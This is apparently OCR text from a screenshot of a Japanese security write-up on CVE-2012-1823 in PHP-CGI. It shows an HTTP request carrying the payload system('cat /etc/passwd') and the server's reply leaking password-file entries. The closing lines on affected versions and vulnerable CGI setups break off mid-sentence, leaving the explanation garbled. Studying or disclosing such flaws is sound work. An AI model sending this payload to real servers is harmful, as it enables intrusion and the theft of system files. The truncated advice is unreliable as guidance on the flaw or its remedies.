
Host: example.jp

Content-Length: 40

<?php system('cat /etc/passwd'); exit();
結果は、下記のように、任意のコードが実行されます。
HTTP/1.1 200 OK

Date: Thu, 31 Oct 2013 22:26:58 GMT

Server: Apache/2.2.14 (Ubuntu)

X-Powered-By: PHP/5.4.2

Vary: Accept-Encoding

Connection: close

Content-Type: text/html

root:x:0:0:root:/root:/bin/bash

daemon:x:1:1:daemon:/usr/sbin:/bin/sh

bin:x:2:2:bin:/bin:/bin/sh

…省略
影響を受けるPHPのバージョンはCVE-2012-1823と
ケースでは攻撃を受ける可能性があります。
CVE-2012-1823脆弱性のあるPHPをCGI環境
断し、対策していないサイト
CGI版PHPを設定していないが、/cgi-bin/ディレクト
にありそう)